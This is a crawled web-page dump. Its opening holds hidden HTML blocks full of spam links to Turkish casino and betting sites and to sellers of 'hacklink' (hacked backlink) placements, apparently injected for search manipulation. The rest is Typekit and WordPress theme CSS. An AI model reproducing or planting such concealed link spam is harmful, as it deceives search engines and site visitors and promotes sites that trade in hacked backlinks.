<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/blu3npx.css
body_size: 383
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * report-school:
 *   - http://typekit.com/eulas/00000000000000007735e460
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-06-30 10:52:47 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=blu3npx&ht=tk&f=212&a=41904463&app=typekit&e=css");

@font-face {
font-family:"report-school";
src:url("https://use.typekit.net/af/f0b21d/00000000000000007735e460/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/f0b21d/00000000000000007735e460/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/f0b21d/00000000000000007735e460/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-report-school { font-family: "report-school",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://www.ayakhattab.com/wp-content/themes/lione/skins/default/css/__plugins.css
body_size: 656037
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
.post_layout_excerpt{position:relative;margin-bottom:0}.post_layout_excerpt .post_featured{margin-bottom:1.3em}.post_layout_excerpt .post-more-link{margin-top:1.3em}.post_layout_excerpt .swiper-pagination-bullets{display:none}.post_layout_excerpt .slider_container.slider_controls_side .slider_controls_wrap>a,.post_layout_excerpt .slider_outer_controls_side .slider_controls_wrap>a{opacity:1;margin-left:30px;margin-right:30px}.post_layout_excerpt blockquote + p{margin-top:1em}.post_layout_excerpt .post_meta{margin:0}.post_layout_excerpt .post_meta .post_categories,.post_layout_excerpt .post_meta .post_sponsored_label{text-transform:inherit;font-weight:inherit;letter-spacing:inherit;font-family:inherit;font-size:inherit}.post_layout_excerpt + .post_layout_excerpt{margin-top:2.5rem}.fullpost_exist .post_layout_excerpt + .post_layout_excerpt{margin-top:5rem}.post_layout_excerpt.sticky{padding:2em}.post_layout_excerpt .post_featured{display:inline-block}.post_layout_excerpt.post_format_audio .post_featured.without_thumb,.post_layout_excerpt.post_format_gallery .post_featured.without_thumb{display:block}.post_layout_excerpt .post_header{margin:0;position:relative}.post_layout_excerpt .post_header .post_price{width:auto;position:absolute;z-index:1;top:0;right:0;font-size:2.5em;line-height:1.5em}.post_layout_excerpt .post_category{margin-bottom:0.5em}.post_layout_excerpt .post_title{margin:0}.post_layout_excerpt .post_header + .post_content{margin-top:1em}.post_layout_excerpt .post_meta + .post_content_inner{margin-top:1.1em}.post_layout_excerpt .post_content p:last-child{margin-bottom:0}.post_layout_excerpt .post_title a{display:inline}body:not(.blog_style_excerpt) .post_layout_excerpt{margin-bottom:3em}.post_layout_excerpt blockquote{margin:0}.post_layout_band{position:relative;margin-bottom:0}.post_layout_band{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-box-align:stretch;align-items:stretch}.post_layout_band + .post_layout_band{margin-top:30px}.post_layout_band .post_featured{-ms-flex-basis:49%;-ms-flex-preferred-size:49%;flex-basis:49%;-ms-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-bottom:0}.post_layout_band .post_featured.with_video.with_thumb:after{display:none}.post_layout_band.post_format_audio .post_featured{-ms-flex-item-align:center;align-self:center}.post_layout_band.post_format_audio .post_featured .mask{display:none}.post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2.5em 2em}.post_layout_band.post_format_quote .post_content_wrap{padding:36px 38px !important}.post_layout_band.post_format_quote .post_content_wrap .post_header + .post_content{margin-top:1.4em}.post_layout_band.post_format_quote .post_content_wrap .post_content_inner blockquote + p{margin-top:1.3em}.post_layout_band.post_format_quote .post_content_wrap .post_content_inner p:last-child{margin-bottom:0}.post_layout_band .post_content_wrap{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;padding:2.1em 2.2em 1.9em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.post_layout_band .post_content_wrap .post_content_inner{font-size:17px;line-height:1.6em}.post_layout_band .post_content_wrap .post_category{margin-bottom:1.17em}.post_layout_band .post_content_wrap .post_category .post_meta{margin:0 0 -5px}.post_layout_band .post_content_wrap .post_category .post_meta>*{margin-bottom:5px}.post_layout_band .post_content_wrap .post_meta_item.post_categories a{border-radius:50%;background-color:var(--theme-color-text_link);color:var(--theme-color-text_dark);text-transform:uppercase;padding:7px 20px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;font-size:14px;line-height:14px;font-weight:500;letter-spacing:0.06em}.post_layout_band .post_content_wrap .post_meta_item.post_categories a:hover,.post_layout_band .post_content_wrap .post_meta_item.post_categories a:focus{background-color:var(--theme-color-text_dark);color:var(--theme-color-inverse_hover)}.post_layout_band .post_content_wrap .post_meta_item.post_sponsored .post_sponsored_label{border-radius:50%;background-color:var(--theme-color-text_link2);color:var(--theme-color-inverse_dark);text-transform:uppercase;padding:7px 20px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;font-size:14px;font-weight:500;line-height:14px;letter-spacing:0.06em;display:inline-block;margin-top:2px;margin-bottom:2px}.post_layout_band .post_content_wrap .post_meta_item.post_sponsored a.post_sponsored_label:hover{background-color:var(--theme-color-text_dark);color:var(--theme-color-inverse_hover)}.post_layout_band .post_featured + .post_content_wrap{-ms-flex-basis:51%;-ms-flex-preferred-size:51%;flex-basis:51%}.post_layout_band.post_format_quote .post_content_wrap,.post_layout_band.post_format_aside .post_content_inner{padding:0;background-color:transparent;color:inherit}.post_layout_band blockquote{margin:0}.post_layout_band .post_header{margin:0;position:relative}.post_layout_band .post_header .post_price{width:auto;position:absolute;z-index:1;top:0;right:0;font-size:2.5em;line-height:1.5em}.post_layout_band .post_title{margin:0;font-size:30px;line-height:1em}.post_layout_band .post_header + .post_content{margin-top:1.3em}.post_layout_band .post_content + .post_meta{margin-top:20px;padding:0;position:relative}.post_layout_band .post_content + .post_meta:before{content:"";display:block;width:60px;height:1px;margin-bottom:20px;background-color:var(--theme-color-text_dark)}.post_item.post_layout_band{background-color:var(--theme-color-alter_bg_color)}.post_item.post_layout_band.sticky:not(.post_layout_custom){border:none;padding:0}.post_item.post_layout_band.sticky:not(.post_layout_custom) .label_sticky{display:block;position:absolute;z-index:1;top:-12px;right:-12px;z-index:9;width:0;height:0;border:12px solid transparent;border-top-color:var(--theme-color-text_link);-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}body[class*=blog_style_classic] .posts_container.columns_wrap{margin-bottom:calc(-1 * (var(--theme-var-grid_gap) + 15px))}.posts_container.columns_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.posts_container.columns_wrap .post_layout_classic{display:inline-block;vertical-align:top;width:100%;height:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.post_layout_classic{position:relative;border-color:var(--theme-color-bd_color)}.post_layout_classic.format-gallery .post_featured.with_thumb .slider_outer{height:100%}.post_layout_classic.format-gallery .post_featured.with_thumb .slider_outer .slider_container{height:100% !important}.post_layout_classic .post_featured{margin-bottom:1.1em}.post_layout_classic .post_featured[class*=hover_]{display:block}.post_layout_classic .post_header{padding-top:0.02px}.post_layout_classic .post_category{margin-bottom:0.5em}.post_layout_classic .post_title{margin:0}.post_layout_classic blockquote{margin:0}.post_layout_classic .post_header + .post_content{padding-top:1em}.post_layout_classic .post_content + .post_meta{margin-top:1em}.post_layout_classic{padding-bottom:15px}.post_layout_classic .post_meta{margin:0}.post_layout_classic .post_meta.post_categories + .post_title{margin-top:0.5em}.post_layout_classic .post_title{font-size:30px;line-height:1em}.post_layout_classic .post_title + .post_meta{margin-top:1.5em}.post_layout_classic .format-audio .post_featured .post_audio_title{font-size:24px;line-height:1.3em;font-weight:500;margin-top:0.4em;margin-bottom:0.5em}.post_layout_classic .format-audio .post_featured .post_audio_author{font-size:13px}.post_layout_classic .post_info_audio{margin-top:5px}.post_layout_classic div.mejs-controls div.mejs-button>button{border:none}.post_layout_classic div.mejs-controls div.mejs-button.mejs-playpause-button>button{background-color:var(--theme-color-bg_color) !important}.post_layout_classic div.mejs-controls div.mejs-button.mejs-volume-button{width:30px}.post_layout_classic div.mejs-controls div.mejs-button.mejs-volume-button>button{width:30px;height:40px;line-height:40px}.post_layout_classic div.mejs-controls .mejs-horizontal-volume-slider{margin-left:5px}.post_layout_classic div.mejs-controls .mejs-time.mejs-duration-container{margin-right:5px}.post_layout_classic div.mejs-controls .mejs-time.mejs-currenttime-container{margin-left:10px}.post_layout_classic div.mejs-controls .mejs-time-rail{margin:0 5px 0 12px}.post_layout_classic .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),.post_layout_classic .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),.post_layout_classic .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe){padding:30px}.post_layout_classic .trx_addons_video_player.with_cover .video_hover,.post_layout_classic .post_featured.with_thumb .post_video_hover{width:65px;height:65px;line-height:65px;margin:-32px 0 0 -32px;font-size:17px;letter-spacing:-4px}.post_layout_classic .swiper-pagination-bullets{display:none}.post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap>a,.post_layout_classic .slider_outer_controls_side .slider_controls_wrap>a{margin-left:30px;margin-right:30px;width:34px;height:34px;line-height:28px;margin-top:-17px;opacity:1}.post_layout_classic .slider_container.slider_controls_side .slider_controls_wrap>a:before,.post_layout_classic .slider_outer_controls_side .slider_controls_wrap>a:before{font-size:6px}.post_layout_classic .swiper-button-next,.post_layout_classic .swiper-button-prev{margin-top:-17px !important}.post_layout_classic .post_meta_item.post_categories{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:0.6px;color:var(--theme-color-text_dark)}.post_layout_classic .post_meta_item.post_categories a{color:var(--theme-color-text_dark)}.post_layout_classic .post_meta_item.post_categories a:hover{color:var(--theme-color-text_link)}.post_layout_classic .post_meta_item.post_sponsored .post_sponsored_label{font-size:13px}.post_layout_classic_4 .post_meta.post_categories + .post_title,.sc_layouts_submenu .post_layout_classic .post_meta.post_categories + .post_title{margin-top:0.6em}.post_layout_classic_4 .post_title,.sc_layouts_submenu .post_layout_classic .post_title{font-size:24px;line-height:1.16em}.post_layout_classic_4 .post_title + .post_meta,.sc_layouts_submenu .post_layout_classic .post_title + .post_meta{margin-top:1.1em}.post_layout_classic.sticky:not(.post_layout_custom){padding:0;border:none}.post_layout_classic.sticky:not(.post_layout_custom) .label_sticky{display:block;position:absolute;z-index:1;top:-12px;right:-12px;z-index:9;width:0;height:0;border:12px solid transparent;border-top-color:var(--theme-color-text_link);-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.post_layout_classic.post_format_quote .post_content_inner blockquote + p{margin-top:15px}.post_layout_classic.post_format_quote .post_content_inner p:last-child{margin-bottom:0}.post_layout_classic.post_layout_classic_3 div.mejs-controls .mejs-time,.post_layout_classic.post_layout_classic_4 div.mejs-controls .mejs-time{display:none}.post_layout_classic.post_layout_classic_3 blockquote.trx_addons_blockquote_style_1,.post_layout_classic.post_layout_classic_3 blockquote.trx_addons_blockquote_style_2,.post_layout_classic.post_layout_classic_4 blockquote.trx_addons_blockquote_style_1,.post_layout_classic.post_layout_classic_4 blockquote.trx_addons_blockquote_style_2{padding:0.7em 1.55em 1em}.post_layout_classic.post_layout_classic_4.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe),.post_layout_classic.post_layout_classic_3.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:30px}.post_layout_classic.post_layout_classic_4.post_format_audio .mejs-horizontal-volume-slider{display:none !important}.post_layout_classic .post_content_inner>blockquote{margin-bottom:1em}.post_layout_classic .post_content_inner>p:last-child{margin-bottom:0}body[class*=blog_style_classic-masonry] .posts_container{margin-bottom:calc(-1 * (var(--theme-var-grid_gap) + 15px))}.masonry_wrap{position:relative;margin-right:calc(-1 * var(--theme-var-grid_gap))}.masonry_wrap .masonry_item{position:relative;display:inline-block;vertical-align:top;padding:0 var(--theme-var-grid_gap) var(--theme-var-grid_gap) 0;margin-bottom:0;width:50%;border-width:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.masonry_wrap .masonry_item .post_layout_classic-masonry{padding-bottom:0}.masonry_wrap.no_margin{margin-right:0}.masonry_wrap.no_margin .masonry_item{padding:0}.masonry_wrap .masonry_item-1_1{width:100%}.masonry_wrap .masonry_item-1_3{width:33.3333%}.masonry_wrap .masonry_item-1_4{width:25%}.masonry_item .post_title{margin:0;font-size:24px;line-height:1.15em}.post_layout_classic-masonry_1 .post_title,.post_layout_classic-masonry_2 .post_title{margin:0;font-size:36px;line-height:1.05em}.sidebar_show .post_layout_classic-masonry_2 .post_title{margin:0;font-size:28px;line-height:1.15em}.post_layout_classic-masonry_3 .post_title{margin:0;font-size:30px;line-height:1em}.masonry_wrap .masonry_item{}.masonry_wrap .masonry_item .format-audio .post_featured .post_audio_title{font-size:24px;line-height:1.3em;font-weight:500;margin-top:0.4em;margin-bottom:0.5em}.masonry_wrap .masonry_item .format-audio .post_featured .post_audio_author{font-size:13px}.masonry_wrap .masonry_item .post_info_audio{margin-top:5px}.masonry_wrap .masonry_item div.mejs-controls div.mejs-button>button{border:none}.masonry_wrap .masonry_item div.mejs-controls div.mejs-button.mejs-playpause-button>button{background-color:var(--theme-color-bg_color) !important}.masonry_wrap .masonry_item div.mejs-controls div.mejs-button.mejs-volume-button{width:30px}.masonry_wrap .masonry_item div.mejs-controls div.mejs-button.mejs-volume-button>button{width:30px;height:40px;line-height:40px}.masonry_wrap .masonry_item div.mejs-controls .mejs-horizontal-volume-slider{margin-left:5px}.masonry_wrap .masonry_item div.mejs-controls .mejs-time.mejs-duration-container{margin-right:5px}.masonry_wrap .masonry_item div.mejs-controls .mejs-time.mejs-currenttime-container{margin-left:10px}.masonry_wrap .masonry_item div.mejs-controls .mejs-time-rail{margin:0 12px}.masonry_wrap .masonry_item .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),.masonry_wrap .masonry_item .single-format-audio .post_featured.without_thumb .post_audio:not(.with_iframe),.masonry_wrap .masonry_item .sc_layouts_blog_item_featured .post_featured.without_thumb .post_audio:not(.with_iframe){padding:30px}.masonry_wrap .masonry_item .trx_addons_video_player.with_cover .video_hover,.masonry_wrap .masonry_item .post_featured.with_thumb .post_video_hover{width:65px;height:65px;line-height:65px;margin:-32px 0 0 -32px;font-size:17px;letter-spacing:-4px}.masonry_wrap .masonry_item .post_featured{margin-bottom:1.96em}.masonry_wrap .masonry_item .post_layout_portfolio .post_featured{margin-bottom:0}.masonry_wrap .masonry_item .post_layout_classic-masonry_4 .post_featured{margin-bottom:1em}.masonry_wrap .masonry_item .swiper-pagination-bullets{display:none}.masonry_wrap .masonry_item .post_header .post_meta_item.post_categories{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:0.06em;color:var(--theme-color-text_dark)}.masonry_wrap .masonry_item .post_header .post_meta_item.post_categories a{color:var(--theme-color-text_dark)}.masonry_wrap .masonry_item .post_header .post_meta_item.post_categories a:hover{color:var(--theme-color-text_link)}.masonry_wrap .masonry_item .post_header{padding:0 0 14px}.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header{padding:0 0 3px 50px}.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header{padding:0 0 10px 50px}.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header,.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header{position:relative}.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header:before,.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header:before,.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header:before{position:absolute;left:0;top:9px;width:35px;height:2px;content:"";display:block;background-color:var(--theme-color-text_dark)}.masonry_wrap .masonry_item .post_layout_classic-masonry_4.post_layout_classic{padding-bottom:0}body[class*=blog_style_portfolio] .posts_container{margin-bottom:calc(-1 * var(--theme-var-grid_gap))}.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title,.post_layout_portfolio_4 .post_title{font-size:24px;line-height:1.16em}.post_layout_portfolio .post_featured.hover_info .post_info .post_title a{display:block}.post_layout_portfolio .post_featured{margin-bottom:0}.post_layout_portfolio .post_featured[class*=hover_]{display:block}.post_layout_portfolio .post_featured img{width:100%}.post_layout_portfolio .post_featured.hover_info.post_featured_bg:before{padding-top:102%}.post_layout_portfolio .post_featured.hover_info .post_info{padding:26px 40px 20px}.post_layout_portfolio.post_format_video .post_featured.hover_info.with_thumb .post_video_hover{width:40px;height:40px;line-height:40px;font-size:14px;top:15px;right:15px;left:auto;margin:0;letter-spacing:-5px}.post_layout_portfolio .slider_container.slider_controls_side .slider_controls_wrap>a,.post_layout_portfolio .slider_outer_controls_side .slider_controls_wrap>a{margin-left:30px;margin-right:30px;width:34px;height:34px;line-height:27px;margin-top:-17px;opacity:1}.post_layout_portfolio .slider_container.slider_controls_side .slider_controls_wrap>a:before,.post_layout_portfolio .slider_outer_controls_side .slider_controls_wrap>a:before{font-size:6px}.post_layout_portfolio .swiper-button-next,.post_layout_portfolio .swiper-button-prev{margin-top:-17px !important}.post_layout_portfolio_4.post_format_audio .mejs-horizontal-volume-slider{display:none !important}.post_layout_portfolio_4.post_format_audio .post_info_audio{display:none}.post_layout_portfolio_4 .post_featured.hover_info .post_info{padding:26px 32px 19px}.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_title .hover-arrow{margin-top:15px}.post_layout_portfolio_4 .post_featured.hover_info .post_info .post_descr{margin:0 0 10px}.post_layout_portfolio_3.post_format_audio .post_featured .post_audio_author,.post_layout_portfolio_4.post_format_audio .post_featured .post_audio_author{font-size:13px}.post_layout_portfolio_3.post_format_audio .post_featured .post_info_audio .post_audio_title,.post_layout_portfolio_4.post_format_audio .post_featured .post_info_audio .post_audio_title{font-size:20px;margin-top:0.1em;margin-bottom:0.2em}.post_layout_portfolio_3.post_format_audio .post_featured div.mejs-controls .mejs-time,.post_layout_portfolio_4.post_format_audio .post_featured div.mejs-controls .mejs-time{display:none}.post_layout_portfolio_3.post_format_audio .mejs-controls,.post_layout_portfolio_4.post_format_audio .mejs-controls{height:50px;padding:5px 18px}.post_layout_portfolio_3 .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_portfolio_4 .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets{display:none}.post_layout_portfolio.sticky:not(.post_layout_custom){padding:0}.post_layout_portfolio.sticky:not(.post_layout_custom) .label_sticky{position:absolute;z-index:9;top:-12px;right:-12px;border-width:12px}.post_layout_custom{position:relative}.post_layout_custom .post_featured[class*=hover_]{display:block}.post_layout_custom .post_featured img{width:100%}.post_layout_custom .post_header{padding-top:0.02px}.single_style_style-1 .page_content_wrap{padding-top:0}.single_style_style-1 .post_header_single .content_wrap{padding-right:50px;padding-left:50px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.narrow_content.single_style_style-1 .post_header_single .content_wrap{padding-right:90px;padding-left:90px;width:100%;max-width:var(--theme-var-content)}.narrow_content.single_style_style-1.single-format-audio .with_featured_image .post_featured.with_audio.with_thumb + .post_header_single .content_wrap{padding-right:0;padding-left:0}.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:6.2em}.post_header_wrap_style_style-1{position:relative;margin-top:6.2em;text-align:center}.header_position_over .post_header_wrap_style_style-1{margin-top:0}.header_position_over.single_style_style-1 .post_header_wrap_style_style-1{text-align:left}.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_thumb:not(.with_video) + .post_header,.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_gallery + .post_header{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);bottom:4.8em;top:auto;width:100%}.header_position_over.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:6.5em}.header_position_over.single_style_style-1 .post_header_single .content_wrap{padding-right:0;padding-left:0}.previous_post_content .post_header_wrap_style_style-1.post_header_wrap_in_header{margin-bottom:4em}.post_header_wrap_style_style-1.with_featured_image{margin-top:0}.post_header_wrap_style_style-1 .post_featured{margin-top:0;margin-bottom:0;z-index:1 !important}.post_header_wrap_style_style-1 .post_featured.with_video,.post_header_wrap_style_style-1 .post_featured.with_gallery{z-index:auto !important}.post_header_wrap_style_style-1 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet{width:6px;height:6px;opacity:1;border-color:var(--theme-color-inverse_link);background-color:transparent}.post_header_wrap_style_style-1 .post_featured.with_gallery .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.post_header_wrap_style_style-1 .post_featured.post_featured_bg,.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap{height:38.7rem}.post_header_wrap_style_style-1 .post_featured.post_featured_bg{background-position:center}.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap img{position:relative}.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap.sc_parallax_direction_down img{top:-15%}.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap.sc_parallax_direction_up{top:15%}.post_header_wrap_style_style-1 .post_featured.post_featured_bg:before{display:none}.post_header_wrap_style_style-1 .post_featured img{max-width:none;width:100%}.post_header_wrap_style_style-1.with_featured_image:before{content:" ";display:block;position:absolute;z-index:3;top:0;left:0;right:0;bottom:0;pointer-events:none;background:rgba(0,0,0,0.5)}.post_header_wrap_style_style-1 .post_author{color:var(--theme-color-text_dark)}.post_header_wrap_style_style-1 .post_author:hover,.post_header_wrap_style_style-1 .post_author:focus{color:var(--theme-color-text_hover)}.post_header_wrap_style_style-1.with_featured_image .post_header a,.post_header_wrap_style_style-1.with_featured_image .post_header .post_title,.post_header_wrap_style_style-1.with_featured_image .post_header .post_subtitle,.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta_item{color:#F3F4EA !important}.post_header_wrap_style_style-1.with_featured_image .post_header .post_date,.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta_item,.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta_item a{color:#B1B1AA !important}.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta_item.post_author{color:#F3F4EA !important}.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta.post_meta_categories a{color:#1C1C1C !important}.post_header_wrap_style_style-1.with_featured_image .post_header a,.post_header_wrap_style_style-1.with_featured_image .post_header a.post_author .post_author_name{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.post_header_wrap_style_style-1.with_featured_image .post_header .post_subtitle,.post_header_wrap_style_style-1.with_featured_image .post_header a:hover,.post_header_wrap_style_style-1.with_featured_image .post_header a:focus,.post_header_wrap_style_style-1.with_featured_image .post_header a.post_author:hover .post_author_name,.post_header_wrap_style_style-1.with_featured_image .post_header a.post_author:focus .post_author_name{opacity:1;color:#ffffff !important}.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta.post_meta_categories a:hover{color:#000 !important;background-color:#ffffff !important;opacity:1}.post_header_wrap_style_style-1.with_featured_image .post_header a.post_author:hover,.post_header_wrap_style_style-1.with_featured_image .post_header a.post_author:focus{opacity:1}.post_header_wrap_style_style-1.with_featured_image .post_header .social_item{vertical-align:baseline}.post_header_wrap_style_style-1 .post_featured .post_video_list{width:100%}.post_header_wrap_style_style-1 .post_featured.with_thumb .post_audio{bottom:1em}.post_header_wrap_style_style-1 .post_featured.with_thumb .post_audio .audio_info{display:none}.post_header_wrap_style_style-1 .post_header{display:block}.post_header_wrap_style_style-1 .post_featured.with_thumb + .post_header,.post_header_wrap_style_style-1 .post_featured.with_gallery + .post_header{display:inline-block;position:absolute;z-index:10;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;margin-top:0}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video.with_thumb .post_video_hover{margin-top:-3em}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video .post_info_video{display:none}.single-format-video .post_header_wrap_style_style-1 .post_featured.with_video + .post_header{z-index:2001}.post_header_wrap_style_style-1 .post_featured.with_video + .post_header,.post_header_wrap_style_style-1 .post_featured.with_video_list + .post_header{margin-top:0}.post_header_wrap_style_style-1 .post_featured.post_video_play + .post_header{display:none}.post_header_wrap_style_style-1 .post_header .post_title{margin-top:0;margin-bottom:0;line-height:1em}.post_header_wrap_style_style-1 .post_header .post_subtitle{font-size:1.2857em;line-height:1.4em;font-weight:normal;margin-top:1em}.post_header_wrap_style_style-1 .post_header .post_meta_categories{margin-top:0;margin-bottom:19px;text-transform:uppercase;letter-spacing:0;font-size:inherit;line-height:inherit;font-weight:500}.post_header_wrap_style_style-1 .post_header .post_meta_categories .post_meta_item:after{position:relative;top:2px}.post_header_wrap_style_style-1 .post_header 